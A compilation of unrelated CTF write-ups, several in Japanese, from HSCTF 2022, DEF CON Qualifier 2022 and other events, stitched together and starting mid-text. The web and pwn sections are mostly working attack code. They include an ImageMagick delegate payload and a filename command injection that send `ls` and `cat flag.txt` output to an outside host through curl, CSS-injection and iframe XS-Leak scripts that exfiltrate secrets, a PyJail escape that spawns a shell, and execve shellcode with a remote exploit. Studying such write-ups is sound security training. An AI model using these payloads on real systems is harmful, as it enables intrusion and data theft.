Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/fileformat/imagemagick_delegate````exploit/unix/fileformat/imagemagick_delegate`を利用してペイロードを作成してみる。 編集のしやすさのためmvgを選択する。 ```bashmsf6 > use 3[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcpmsf6 exploit(unix/fileformat/imagemagick_delegate) > set payload payload/cmd/unix/genericpayload => cmd/unix/genericmsf6 exploit(unix/fileformat/imagemagick_delegate) > set CMD sleep 10CMD => sleep 10msf6 exploit(unix/fileformat/imagemagick_delegate) > show targets
Exploit targets:
Id Name -- ---- 0 SVG file 1 MVG file 2 PS file
msf6 exploit(unix/fileformat/imagemagick_delegate) > set target 1target => 1msf6 exploit(unix/fileformat/imagemagick_delegate) > exploit
[+] msf.png stored at /msf.pngmsf6 exploit(unix/fileformat/imagemagick_delegate) > exit$ cat /msf.pngpush graphic-contextencoding "UTF-8"viewbox 0 0 1 1affine 1 0 0 1 0 0push graphic-contextimage Over 0,0 1,1 '|sleep 10'pop graphic-contextpop graphic-context```出来上がったファイルをサイトに送信すると、応答が遅れた。 コマンドが実行できるようなのでcurlを内部で走らせ、実行結果を外部でキャッチする。 まずは以下のファイルでlsを行う。 ```bash$ cat ls.pngpush graphic-contextencoding "UTF-8"viewbox 0 0 1 1affine 1 0 0 1 0 0push graphic-contextimage Over 0,0 1,1 '|curl xxxxxxxxxxxxx.x.pipedream.net?s=`ls`'pop graphic-contextpop graphic-context````/?s=flag.txt`のリクエストを得たので、以下のファイルでcatする。 ```bash$ cat get_flag.pngpush graphic-contextencoding "UTF-8"viewbox 0 0 1 1affine 1 0 0 1 0 0push graphic-contextimage Over 0,0 1,1 '|curl xxxxxxxxxxxxx.x.pipedream.net?s=`cat flag.txt`'pop graphic-contextpop graphic-context````/?s=flagdid_you_ever_hear_the_tragedy_of_darth_imagemagick_the_wise_6889108`のリクエストを得た。 消えた`{`と`}`を修正してやればflagとなった。
## flag{did_you_ever_hear_the_tragedy_of_darth_imagemagick_the_wise_6889108} |
# png-wizard:web:423ptsPNGs are clearly the superior image format. [http://web1.hsctf.com:8004/](http://web1.hsctf.com:8004/) Downloads [png-wizard.zip](png-wizard.zip)
# SolutionURLとソースが与えられる。 アクセスすると、画像をpngへ変換してくれるようだ。 PNG Wizard [site1.png](site/site1.png) 丁寧に動いているもののバージョンも教えてくれる。 [site2.png](site/site2.png) ImageMagick 6.9.10-23でのExploitを狙うが見つからない。 ソースを読むと以下のようであった。 ```python~~~def rand_name(): return os.urandom(16).hex()
def is_valid_extension(filename: Path): return ( filename.suffix.lower().lstrip(".") in ("gif", "jpg", "jpeg", "png", "tiff", "tif", "ico", "bmp", "ppm") )
~~~
@app.route("/", methods=["POST"])def post(): if "file" not in request.files: return render_template("index.html", error="No file provided") file = request.files["file"] if not file.filename: return render_template("index.html", error="No file provided") if len(file.filename) > 64: return render_template("index.html", error="Filename too long") filename = Path(UPLOAD_FOLDER).joinpath("a").with_name(file.filename) if not is_valid_extension(filename): return render_template("index.html", error="Invalid extension") file.save(filename) new_name = filename.with_name(rand_name() + ".png") try: subprocess.run( f"convert '{filename}' '{new_name}'", shell=True, check=True, stderr=subprocess.PIPE, timeout=5, env={}, executable="/usr/local/bin/shell" ) except subprocess.TimeoutExpired: return render_template("index.html", error="Command timed out") except subprocess.CalledProcessError as e: return render_template( "index.html", error=f"Error converting file: {e.stderr.decode('utf-8',errors='ignore')}" ) finally: filename.unlink() return redirect(url_for("converted_file", filename=new_name.name))~~~```拡張子をチェックして、`subprocess.run`でconvertしている。 変換後のファイル名はランダムだが、送信したファイル名はそのまま用いるようだ。 OSコマンドインジェクションが怪しい。 試しに`s' 's';sleep 10;'.png`のようなファイルをアップロードしてみると、応答が遅れた。 コマンドが実行できているようだ。 以下のようにファイル名経由でコマンドを実行し、結果を外部のサーバでキャッチする。 Burp Suiteでファイル名を変更し、キャッチするサーバは[RequestBin.com](https://requestbin.com/)を用いた。 ```s' 's';curl xxxxxxxxxxxxx.x.pipedream.net?s=`ls`;'.png```lsを行うと`/?s=flag.txt`のリクエストを受け取った。 ファイル名は`flag.txt`のようなので、以下のように読み出す。 ```s' 's';curl xxxxxxxxxxxxx.x.pipedream.net?s=`cat flag.txt`;'.png```すると`/?s=flagmary_anning_d1d352e0`のリクエストを受け取った。 `{`や`}`が消えているが、形式通り整形するとflagとなった。
## flag{mary_anning_d1d352e0} |
Start by downloading the 2 images provided by the challenge.
With GenasiDndSize.jpg change the visible size of the image to see the password ``` pLE4sE_L3t_ME_iN_1 ```, you can do it by change the bytes of the images that define it's height. If you want you can see this site, where this is better explain: [https://blog.cyberhacktics.com/hiding-information-by-changing-an-images-height/](http://)
Use the password found as passphrase in steghide with GenasiSteg.jpg, like this:```steghide extract -sf GenasiSteg.jpg -p "pLE4sE_L3t_ME_iN_1" ```
Then in the file extrated named My_File_Is_To_Big_Sorry_:(.txt, you get the link to the next image named GenasiBoy.png:
[https://www.mediafire.com/file/nsabvscip6y3q1z/GenasiBoy.png/file](http://)
If you use strings in this images you will get the follow base64 string:
`aHR0cHMlM0ElMkYlMkZ0d2l0dGVyJTJFY29tJTJGU2NhcmxldCU1RiU1RiU1RiU1Rlg=`
If you decode it with base64 and url decoder you will get the follow link:
[https://twitter.com/Scarlet____X](http://)
This twitter acount has one tweet with a image, and in the tweet there are a link to get the image named SuperGenasi.png:
[https://www.mediafire.com/file/5l93ole3x4dwg7v/SuperGenasi.png/file](http://)
For last you can XOR the GenasiBoy.png and SuperGenasi.png getting a image that looks like a girl, then you can see the the red plane 3 of the image and get the flag. |
# markdown-plus-plus:web:480ptsPfft, who needs Markdown? Just roll your own markup language - definitely no bugs in sight. [http://web1.hsctf.com:8002](http://web1.hsctf.com:8002/) Downloads [md++.zip](md++.zip)
# SolutionURLとソースが渡される。 アクセスすると、markdownのオリジナルバージョンが動いていた。 入力したものを加工して表示してくれるようだ。 Create Page [site1.png](site/site1.png) 使い方は`/help`に書かれている。 View Page [site2.png](site/site2.png) さらに`/markdown-plus-plus`で報告して、adminに見てもらうこともできる。 [site3.png](site/site3.png) 謎の機能として、ユーザ名を変更できる。  これはcookieに保存されるので非常に怪しいが、HttpOnlyであるためXSSで盗めそうにない。 ページのソースをよく見ると以下のようにプレースホルダーとしてレンダリングされている。 ```html~~~<form id="login-form" action="/login" method="POST"> <input name="username" placeholder="Satoki"> <input type="submit" value="Login"></form>~~~```adminのplaceholderにflagが書かれていると予測する。 次に、markdownのオリジナルバージョンを動かしてみる。 `[h=red akairo]`と入力すると、以下のようにtextに色がついた。  CSSに色を書き込んでいそうなので、CSSiを狙う。 ブラウザの開発者ツールで要素のCSSを確認しながら試行錯誤すると、`[h=red;}*{color:blue} akaiyo]`で以下のような表示になった。  インジェクションできることがわかったので、セレクタで要素をリークすればよい。 リクエスト受け取り用のサーバは[RequestBin.com](https://requestbin.com/)を利用した。 `placeholder`の`Satoki`をリークするペイロードは以下になる。 ```[h=red;}input[placeholder^='Satoki']{background-image:url(https://xxxxxxxxxxxxx.x.pipedream.net?s=Satoki);} Satoki]```これを先頭から一文字ずつリークするように加工し、adminに送ればよい。 文字がヒットした場合リクエストが返ってくるはずである。 以下のcssi.pyで行う。 ```pythonimport base64import requests
flag = ""my_server = "https://xxxxxxxxxxxxx.x.pipedream.net"
for c in "_{}abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789": css_i = f"[h=red;}}input[placeholder^='{flag + c}']{{background-image:url({my_server}?s={flag + c});}} {flag + c}]" res = requests.post("http://web1.hsctf.com:8000/markdown-plus-plus", data={"url": f"http://web1.hsctf.com:8002/display#{base64.b64encode(css_i.encode()).decode()}"}) #print(res.status_code) #print(res.text)```リクエストを受け取るごとに変数`flag`に文字を追加していく。 複数回実行すると、以下のように一文字ずつリクエストが取得できる(下から上の順)。  最終的に`/?s=flag{waterfall_bfutsftfejpk}`のリクエストを得た。 これがflagとなった。
## flag{waterfall_bfutsftfejpk} |
we collect all the frequences and convert the frequencies in ordrer in to characters (ascii encoding) : ```pythondictio = {}with open("msg.txt") as fd : data = fd.read()
letters = []for i in data : if i not in letters : letters.append(i) if i in dictio.keys() : dictio[i] += 1 else : dictio[i] = 1print("".join(list(map(lambda x : chr(dictio[x]) , letters))))```flag : `bcactf{ch4r4ct3r_fr3qu3ncy_15_50_c00l_55aFejnb}` |
# hsgtf:web:489ptsWhy solve challenges when you can just guess the flag? [http://web1.hsctf.com:8001/](http://web1.hsctf.com:8001/) **Note: Your target is only the linked website; do not actually attempt to guess flags on the HSCTF challenge platform.** Downloads [hsgtf.zip](hsgtf.zip)
# SolutionURLとソースが配布される。 hsgtf [site1.png](site/site1.png) flagをguessしろといわれるが、私はエスパーではないので難しい。 謎のURL報告機能も付いており、Adminが見てくれるようだ(ドメインの制限はなく、httpのみのスキーム制限がある)。 Report [site2.png](site/site2.png) ソースを見てみると以下のようであった。 ```pythonimport osimport refrom flask import Flask, render_template, request
app = Flask(__name__)USER_FLAG = os.environ["USER_FLAG"]ADMIN_FLAG = os.environ["FLAG"]ADMIN_SECRET = os.environ["ADMIN_SECRET"]
@app.route("/guess")def create(): if "guess" not in request.args: return "No guess provided", 400 guess = request.args["guess"] if "secret" in request.cookies and request.cookies["secret"] == ADMIN_SECRET: flag = ADMIN_FLAG else: flag = USER_FLAG correct = flag.startswith(guess) return render_template("guess.html", correct=correct, guess=guess)
@app.route("/")def index(): return render_template("index.html")
if __name__ == "__main__": app.run()```単純な実装であり、入力とflagの先頭からを比較し結果を返してくれる。 一致していた場合は  一致していない場合は  となる。 単純にflagを取得することができるが、ソースによるとこれは`USER_FLAG`のようである。 `ADMIN_FLAG`が取得したいが、`ADMIN_SECRET`は持っていない。 `ADMIN_FLAG`のguessのためにcookieに`ADMIN_SECRET`が入っていることを要求していることからも、Admin Botには設定されていると考えられる。 つまり、Admin Botにflagをguessさせた結果を取得しなければならない。 URL報告機能からは結果は何も帰ってこないために、XS-Leaks的な手法が必要とされる。 報告機能にドメインの制限はないため、iframeなどで何か読み取れるかもしれない。 おそらく`USER_FLAG`と`ADMIN_FLAG`のふるまいに違いはないため、`USER_FLAG`でguessした場合の結果を調査する。 サイトのソースは以下のようであった。 一致していた場合 ```html
<html> <head> <meta charset="utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <title>Create Page</title> <meta name="viewport" content="width=device-width, initial-scale=1" /> <link rel="stylesheet" href="/static/index.css" /> </head> <body>
<div id="correct"> <h1>Correct!</h1> The flag starts with: "flag{" Continue Guessing </div> </body></html>```一致していない場合 ```html
The flag starts with: "flag{"
<html> <head> <meta charset="utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <title>Create Page</title> <meta name="viewport" content="width=device-width, initial-scale=1" /> <link rel="stylesheet" href="/static/index.css" /> </head> <body> <div id="wrong"> <h1>Wrong!</h1> Your guess was: "flagO" Try Again </div> </body></html>```サイズもあまり変わらないため、読み込みスピードなどもほぼ同じである。 `id="correct"`と`id="wrong"`が変化しており、aタグの`id="continue"`と`id="tryagain"`も変化している。 idでのリークはフラグメント識別子によるiframeのフォーカスの移り変わりを検知する手法が[知られている](https://xsleaks.dev/docs/attacks/id-attribute/)。 今回でいえば、iframeのURLに`#continue`と指定すると、一致していた場合にフォーカスがiframeの中の`id="continue"`に移り、一致していない場合は`id="tryagain"`のみであるためフォーカスが映らない。 これを外部のあらかじめフォーカスしておいた要素の`onblur`(フォーカスが離れた際に発生するイベント)で検知するといった手法である。 一致(`flag{`)をリークするHTMLは以下のようになる。 リークの受信は[RequestBin.com](https://requestbin.com/)を用いた。 ```html<html><body>satoki<script>document.getElementById("satoki").focus();var ifr = document.createElement("iframe");ifr.src = "http://web1.hsctf.com:8001/guess?guess=flag{#continue";document.body.appendChild(ifr);</script></body></html>````flag{`を`flagO`にするとリクエストが飛ばなくなることがわかる。 これをAdmin Botに踏ませればよいが、puppeteerなどを使っていると初回アクセス時にURLバーにフォーカスしてしまい、うまくいかない。 `windows.open`でいくつか開いてやることにする。 手動でアルファベットすべてのiframeを作成するのは面倒なので、以下のleak.pyで自動化する。 ```pythonfrom flask import Flask, request
Your guess was: "flagO"
app = Flask(__name__)
my_server = "https://xxxxxxxxxxxxx.x.pipedream.net"
@app.route("/<flag>")def leak(flag): w_open = "" if request.args.get("open") is None: w_open = f"window.open('/{flag}?open');" return f"""<html><body>satoki<script>{w_open * 10}document.getElementById("satoki").focus();var ifr = document.createElement("iframe");ifr.src = "http://web1.hsctf.com:8001/guess?guess={flag}#continue";document.body.appendChild(ifr);</script></body></html>"""
if __name__ == "__main__": app.run(debug=False, host="0.0.0.0", port=80)```これを自身のサーバ(ex.`http://leakpy.satoki`)でホスティングする。 このサーバにAdmin Botをアクセスさせるために、URLを報告するスクリプトcpost.pyを以下のようにする。 ```pythonimport timeimport requests
flag = ""my_leakpy_server = "http://leakpy.satoki"
MAX_POST = 2for c in "_{}abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789": for _ in range(MAX_POST): res = requests.post("http://web1.hsctf.com:8000/hsgtf", data={"url": f"{my_leakpy_server}/{flag + c}"}) time.sleep(1) #print(res.status_code) #print(res.text)```リークリクエストを受信するごとに、変数`flag`へ一文字ずつ追加していく。 POSTリクエストはAdmin Botが不安定であったため、`MAX_POST`回行う設定になっている。 複数回実行すると以下のようにflagが一文字ずつ取得できる(下から上の順)。  最終的に`/?s=flag{guessgod_nkdtcfpoghau}`を受け取り、これがflagであった。 GuessTheFlag……
## flag{guessgod_nkdtcfpoghau} |
Use fork of hsdecomp to understand that the following is occurring:
* Input string is taken from stdin* Current UTC time is retrieved, converted to POSIX time, and floored to seconds* POSIX time in seconds is used to seed a Xorshift32 generator function* Each byte in the input string is XOR’d with a 0xff-masked integer generated from the Xorshift32 function* Final output is converted to characters, packed together and printed |
```powershellfunction Create-AesManagedObject($key, $IV) { $aesManaged = New-Object "System.Security.Cryptography.AesManaged" $aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC $aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros $aesManaged.BlockSize = 128 $aesManaged.KeySize = 256 if ($IV) { if ($IV.getType().Name -eq "String") { $aesManaged.IV = [System.Convert]::FromBase64String($IV) } else { $aesManaged.IV = $IV
} } if ($key) {
if ($key.getType().Name -eq "String") { $aesManaged.Key = [System.Convert]::FromBase64String($key) } else { $aesManaged.Key = $key } } $aesManaged}
function Create-AesKey() { $aesManaged = Create-AesManagedObject $key $IV [System.Convert]::ToBase64String($aesManaged.Key)}
function Encrypt-String($key, $unencryptedString) { $bytes = [System.Text.Encoding]::UTF8.GetBytes($unencryptedString) $aesManaged = Create-AesManagedObject $key $encryptor = $aesManaged.CreateEncryptor() $encryptedData = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length); [byte[]] $fullData = $aesManaged.IV + $encryptedData $aesManaged.Dispose() [System.BitConverter]::ToString($fullData).replace("-","")}
function Decrypt-String($key, $encryptedStringWithIV) { $bytes = [System.Convert]::FromBase64String($encryptedStringWithIV) $IV = $bytes[0..15] $aesManaged = Create-AesManagedObject $key $IV $decryptor = $aesManaged.CreateDecryptor(); $unencryptedData = $decryptor.TransformFinalBlock($bytes, 16, $bytes.Length - 16); $aesManaged.Dispose() [System.Text.Encoding]::UTF8.GetString($unencryptedData).Trim([char]0)}
filter parts($query) { $t = $_; 0..[math]::floor($t.length / $query) | % { $t.substring($query * $_, [math]::min($query, $t.length - $query * $_)) }} $key = "a1E4MUtycWswTmtrMHdqdg=="
write-Output "Command :"#windowsliveupdater.com$command = @( "Ifu1yiK5RMABD4wno66axIGZuj1HXezG5gxzpdLO6ws=", "hhpgWsOli4AnW9g/7TM4rcYyvDNky4yZvLVJ0olX5oA=", "58v04KhrSziOyRaMLvKM+JrCHpM4WmvBT/wYTRKDw2s=", "eTtfUgcchm/R27YJDP0iWnXHy02ijScdI4tUqAVPKGf3nsBE28fDUbq0C8CnUnJC57lxUMYFSqHpB5bhoVTYafNZ8+ijnMwAMy4hp0O4FeH0Xo69ahI8ndUfIsiD/Bru", "BbvWcWhRToPqTupwX6Kf7A0jrOdYWumqaMRz6uPcnvaDvRKY2+eAl0qT3Iy1kUGWGSEoRu7MjqxYmek78uvzMTaH88cWwlgUJqr1vsr1CsxCwS/KBYJXhulyBcMMYOtcqImMiU3x0RzlsFXTUf1giNF2qZUDthUN7Z8AIwvmz0a+5aUTegq/pPFsK0i7YNZsK7JEmz+wQ7Ds/UU5+SsubWYdtxn+lxw58XqHxyAYAo0=", "vJxlcLDI/0sPurvacG0iFbstwyxtk/el9czGxTAjYBmUZEcD63bco9uzSHDoTvP1ZU9ae5VW7Jnv9jsZHLsOs8dvxsIMVMzj1ItGo3dT+QrpsB4M9wW5clUuDeF/C3lwCRmYYFSLN/cUNOH5++YnX66b1iHUJTBCqLxiEfThk5A=")
foreach($cmd in $command){ Decrypt-String $key $cmd write-host "****"}
write-host "command Output :"$commandOutput = @( "CC1C9AC2958A2E63609272E2B4F8F43632A806549B03AB7E4EB39771AEDA4A1BC1006AC8A03F9776B08321BD6D5247BB", "7679895D1CF7C07BB6A348E1AA4AFC655958A6856F1A34AAD5E97EA55B08767035F2497E5836EA0ECA1F1280F59742A3", "09E28DD82C14BC32513652DAC2F2C27B0D73A3288A980D8FCEF94BDDCF9E28222A1CA17BB2D90FCD615885634879041420FC39C684A9E371CC3A06542B6660055840BD94CCE65E23613925B4D9D2BA5318EA75BC653004D45D505ED62567017A6FA4E7593D83092F67A81082D9930E99BA20E34AACC4774F067442C6622F5DA2A9B09FF558A8DF000ECBD37804CE663E3521599BC7591005AB6799C57068CF0DC6884CECF01C0CD44FD6B82DB788B35D62F02E4CAA1D973FBECC235AE9F40254C63D3C93C89930DA2C4F42D9FC123D8BAB00ACAB5198AFCC8C6ACD81B19CD264CC6353668CEA4C88C8AEEA1D58980022DA8FA2E917F17C28608818BF550FEA66973B5A8355258AB0AA281AD88F5B9EB103AC666FE09A1D449736335C09484D271C301C6D5780AB2C9FA333BE3B0185BF071FB1205C4DBEAA2241168B0748902A6CE14903C7C47E7C87311044CB9873A4", "ECABC349D27C0B0FFFD1ACEEDBE06BB6C2EB000EE4F9B35D6F001500E85642A2DCC8F1BE2CF4D667F458C1DE46D24B1C2E0F5D94E52649C70402C1B0A2FF7B49FC32DDD67F275307A74B2C4D0864B3F0486186DA9443EB747F717B3911C959DC7E300844D60655410C3988238E615D616F33D27F63CE4D1E065A416911BC50D458749599D2CB08DB561988EB2902E05D9886FDDAC2BED6F6DA73637AD2F20CF199B8CE3D9DEE03C0180C7D1198B49C02769E5EE4EAB896D7D3BB478EA140816779472A243BFB0852AF372323EC1329883C81A3F2AEB1D3DAAE8496E1DBF97F435AE40A09203B890C4A174D77CB7026C4E990A6FB6424A7501823AD31D3D6B6344C7971C8D447C078C4471732AD881C394BC8B1A66E0BED43DDC359269B57D1D5D68DCD2A608BF61716BB47D6FE4D5C9D6E8BB2981F214A8234B0DD0210CA96EB2D6322B0F7F3D748C4C9F8B80EFF5A6921A3D1A8621A49F4D29BC9851D25230B", "841BDB4E9E5F8BF721B58E8308177B572E9A015967DA5BF11AC9155FC2159C8F610CD82F818B4BDF5E48722DAF4BEEEBABCE30583F503B484BF99020E28A1B8F282A23FEB3A21C3AD89882F5AC0DD3D57D87875231652D0F4431EC37E51A09D57E2854D11003AB6E2F4BFB4F7E2477DAA44FCA3BC6021777F03F139D458C0524", "AE4ABE8A3A88D21DEEA071A72D65A35EF158D9F025897D1843E37B7463EC7833")
foreach($cmd in $commandOutput){ $Bytes = [byte[]]::new($cmd.Length / 2) For($i=0; $i -lt $cmd.Length; $i+=2){ $Bytes[$i/2] = [convert]::ToByte($cmd.Substring($i, 2), 16) } $backToPlainText = Decrypt-String $key $([Convert]::ToBase64String($Bytes)) $backToPlainText write-host "****"}
# net user DefaultUsr "JHBhcnQxPSdIVEJ7eTB1X2M0bl8n" /add > $part1='HTB{y0u_c4n_'# displayName=Pan Antivirus 4.0, $part2=4utom4t3_but_y0u_c4nt_h1de}
#HTB{y0u_c4n_4utom4t3_but_y0u_c4nt_h1de}``` |
# paas:miscellaneous:347ptsRun Python code from anywhere! `nc paas.hsctf.com 1337`
# Solution接続先が渡されるが、ソースはない。 PyJail問のようだ。 接続していろいろと試してみる。 ```bash$ nc paas.hsctf.com 1337== proof-of-work: disabled ==Python as a Service:Execute arbitrary Python code (with certain restrictions)> 1+12> import osIllegal characters> print("hack")Illegal characters> print('hack')Illegal characters> exec()exec expected at least 1 argument, got 0> eval()eval expected at least 1 argument, got 0````"`や`'`は禁止されており、`import`もできないようだ。 `exec`や`eval`が許されているので、`chr`で文字列を渡すことができる。 自作の[PyFuck](https://github.com/satoki/PyFuck)を用いる。 ```bash$ git clone https://github.com/satoki/PyFuck.git~~~$ cd PyFuck/$ echo '__import__("os").system("sh")' > sh.py$ python pyfuck.py ____ _____ _| _ \ _ _| ___| _ ___| | __| |_) | | | | |_ | | | |/ __| |/ /| __/| |_| | _|| |_| | (__| <|_| \__, |_| \__,_|\___|_|\_\ |___/ by satoki, xryuseix
FileName: sh.py-> output.py$ cat output.pyexec(chr(11+11+11+11+11+11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1+1+1+1+1)+chr(111+1)+chr(111)+chr(111+1+1+1)+chr(111+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+1)+chr(111)+chr(111+1+1+1+1)+chr(11+11+11+1)+chr(11+11+11+1+1+1+1+1+1+1+1)+chr(11+11+11+11+1+1)+chr(111+1+1+1+1)+chr(111+1+1+1+1+1+1+1+1+1+1)+chr(111+1+1+1+1)+chr(111+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1+1+1+1+1)+chr(11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+1)+chr(111+1+1+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1)+chr(11+11+11+1)+chr(11+11+11+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1))$ nc paas.hsctf.com 1337== proof-of-work: disabled ==Python as a Service:Execute arbitrary Python code (with certain restrictions)> exec(chr(11+11+11+11+11+11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1+1+1+1+1)+chr(111+1)+chr(111)+chr(111+1+1+1)+chr(111+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+1)+chr(111)+chr(111+1+1+1+1)+chr(11+11+11+1)+chr(11+11+11+1+1+1+1+1+1+1+1)+chr(11+11+11+11+1+1)+chr(111+1+1+1+1)+chr(111+1+1+1+1+1+1+1+1+1+1)+chr(111+1+1+1+1)+chr(111+1+1+1+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1+1+1+1+1)+chr(11+11+11+1+1+1+1+1+1+1)+chr(11+11+11+1)+chr(111+1+1+1+1)+chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1)+chr(11+11+11+1)+chr(11+11+11+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1))lsflagpaas.pycat flagflag{vuln3r4b1l17y_45_4_53rv1c3}```生成されたPyFuckを実行するとシェルが得られ、ファイルにflagが書かれていた。
## flag{vuln3r4b1l17y_45_4_53rv1c3} |
# DEF CON CTF Qualifier 2022
## hash it
[`challenge`](challenge)
Tags: _pwn_ _hash_ _shellcode_ _x86-64_
## Summary
Shellcode runner where each byte is the first digest byte (of one of four popular algorithms) of each pair of hashed bytes, i.e.:
```shellcode[i] = hash[i & 3](byte[i] << 8 + byte[i+1]).digest[0]```
## Analysis
### Decompile in Ghidra
```cundefined4 main(void){ int iVar1; void *__src; void *__dest; code *pcVar2; uint uVar3; uint uVar4; ulong __size; undefined local_3d; uint local_3c [3]; alarm(10); local_3c[0] = 0; iVar1 = fread_frontend(stdin,local_3c,4); if (iVar1 == 0) { local_3c[0] = local_3c[0] >> 0x18 | (local_3c[0] & 0xff0000) >> 8 | (local_3c[0] & 0xff00) << 8 | local_3c[0] << 0x18; __size = (ulong)local_3c[0]; __src = malloc(__size); if ((__src != (void *)0x0) && (iVar1 = fread_frontend(stdin,__src,__size), iVar1 == 0)) { if (local_3c[0] != 0) { uVar3 = 0; do { uVar4 = uVar3 >> 1; iVar1 = FUN_00101320(*(undefined *)((long)__src + (ulong)uVar3), *(undefined *)((long)__src + (ulong)(uVar3 + 1)),&local_3d, (&PTR_EVP_md5_001040a0)[uVar4 & 3]); if (iVar1 != 0) { return 0xffffffff; } uVar3 = uVar3 + 2; *(undefined *)((long)__src + (ulong)uVar4) = local_3d; } while (uVar3 < local_3c[0]); } __dest = mmap((void *)0x0,(ulong)(local_3c[0] >> 1),7,0x22,-1,0); pcVar2 = (code *)memcpy(__dest,__src,(ulong)(local_3c[0] >> 1)); (*pcVar2)(); return 0; } } return 0xffffffff;}```
The main `do`/`while` loop hashes pairs of chars by calling `FUN_00101320`, and specifying with this table, which hash to use:
``` PTR_EVP_md5_001040a0 XREF[2]: main:00101181(*), main:001011b0(R) 001040a0 20 50 10 addr <EXTERNAL>::EVP_md5 = ?? 00 00 00 00 00 PTR_EVP_sha1_001040a8 XREF[1]: main:001011b0(R) 001040a8 60 50 10 addr <EXTERNAL>::EVP_sha1 = ?? 00 00 00 00 00001040b0 88 50 10 addr <EXTERNAL>::EVP_sha256 = ?? 00 00 00 00 00001040b8 80 50 10 addr <EXTERNAL>::EVP_sha512 = ?? 00 00 00 00 00```
The first byte of the digest is stored in `local_3d` and that is then used to overwrite our original input:
```c*(undefined *)((long)__src + (ulong)uVar4) = local_3d;```
At the end of the loop, the decoded input is copied to a newly `mmap`'d space and executed.
## Exploit
```python#!/usr/bin/env python3
from pwn import *import hashlib
binary = context.binary = ELF('./hash_it',checksec=False)
shellcode = asm(f'''lea rdi, [rip+binsh]xor rsi, rsixor rdx, rdxmov eax, {constants.SYS_execve}syscallbinsh: .asciz "/bin/sh"''')
s = b''for i, c in enumerate(shellcode): for j in range(2**16): if i & 3 == 0: m = hashlib.md5() if i & 3 == 1: m = hashlib.sha1() if i & 3 == 2: m = hashlib.sha256() if i & 3 == 3: m = hashlib.sha512() m.update(p16(j)) if m.digest()[0] == c: s += p16(j) break else: print('failed') sys.exit(1)
if args.REMOTE: p = remote('hash-it-0-m7tt7b7whagjw.shellweplayaga.me',31337) p.sendlineafter(b'Ticket please: ',b'ticket{TackCormorant970n22:7BX7Fil8VnjawYCOu7riER6pzHaYzLr7ZF3DYF8zJOC8Wr9P}') sleep(0.2)else: p = process(binary.path)
p.send(p32(len(s))[::-1])p.send(s)p.interactive()```
Above I'm just creating my shellcode, then encoding it by brute searching which pair of bytes will hash producing a first digest byte that matched my assembled shellcode.
That's it.
> I should have mentioned in the analysis section that we have to first send the length as exactly 4 bytes before sending the encoded shellcode.
Output:
```bash# ./exploit.py REMOTE=1[+] Opening connection to hash-it-0-m7tt7b7whagjw.shellweplayaga.me on port 31337: Done[*] Switching to interactive mode$ cat flagflag{TackCormorant970n22:GhmoNCJeGsHN8kJ5TE3Jo7GnGV6F21KN2e8hQT2rrUEbPIsOaPrTWQy3CuB2IaUxA-36MthoyBMJy4Z_2Ht4dw}``` |
use python3 code answer the question:
alist = list( map(int, input().split(',') ))alist.sort()print(*alist)
flag{the_fitness_gram_pacer_test_is_a_multistage_aerobic_capacity_test_8182295882010254837} |
search folder : dir/Tw/3l/v3/_D/1r/s_/D3/3p/_6/Gi/TQ/Ez/file.txt
#cat file.txt
If you followed the directories to here, you have found the flag!Use the directory names (without slashes) as part of the flag, then wrap it in the flag format "flag{}".
Flag (solved): flag{Tw3lv3_D1rs_D33p_6GiTQEz} |
[writeup](https://github.com/natulab/writeups/tree/main/2022/HSCTF/Crypto/baby_baby_rsa)(https://github.com/natulab/writeups/tree/main/2022/HSCTF/Crypto/baby_baby_rsa) |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/SEETF_CTF_2022/#babyreeee) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/SEETF_CTF_2022#babyreeee) out
So based on the description it seems to be a binary which just checks if we have the right flag. So we started to understand what this binary does by loading it into[ghidra](https://ghidra-sre.org/), which gave us already some nice insights:Disclaimer: Never execute something you don't know. So maybe not the best habit to have. But what could possible go wrong
